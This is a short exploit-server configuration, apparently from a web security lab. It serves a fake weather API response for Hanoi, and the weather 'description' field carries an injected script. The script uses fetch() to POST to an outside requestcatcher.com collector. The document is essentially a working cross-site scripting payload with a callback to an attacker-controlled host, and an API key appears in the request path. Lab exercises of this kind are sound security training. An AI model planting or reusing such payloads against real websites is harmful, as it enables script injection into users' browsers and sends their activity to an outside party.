 exploit-0abf0095032e957f80c734e901f100fe.exploit-server.net
HTTPS
File:
/data/2.5/weather?q=Hanoi,VN&units=metric&appid=10a62430af617a949055a46fa6dec32f
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
{
    "name": "Hanoi",
    "weather": [
        {
            "description": "<script>fetch('https://hackerga2101.requestcatcher.com/', {method: 'POST'});</script>",
            "icon": "01d"
        }
    ],
    "main": {
        "temp": 28.5
    }
}